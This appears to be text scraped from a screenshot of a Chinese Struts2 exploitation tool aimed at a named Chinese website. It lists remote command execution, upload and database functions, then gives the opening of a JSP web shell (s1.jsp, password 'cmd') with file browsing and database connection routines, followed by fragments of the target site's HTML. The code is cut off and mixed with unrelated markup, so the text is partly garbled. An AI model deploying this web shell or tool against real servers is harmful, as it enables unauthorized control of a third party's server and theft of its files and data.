 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.zmjsjt.com.cn/viewNewsInfo.action?newsId=1855
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程...
文件名： s1.jsp 上传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*" %>
<%
String Pwd="cmd";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
<li><a href="http://www.zmjsjt.com.cn/viewNewsList.action?level=43&level2=61">????</a><
<li><a href="http://www.zmjsjt.com.cn/viewNewsList.action?level=44&level2=64">????</a></
<li><a href="http://www.zmjsjt.com.cn/viewNewsList.action?level=45&level2=66">????</a></
<li><a href="http://www.zmjsjt.com.cn/viewNewsList.action?level=46&level2=68">????</a></
<li><a href="http://www.zmjsjt.com.cn/viewNewsList.action?level=47&level2=71">????</a></
<li><a href="http://www.zmjsjt.com.cn/viewNewsList.action?level=48&level2=74">????</a></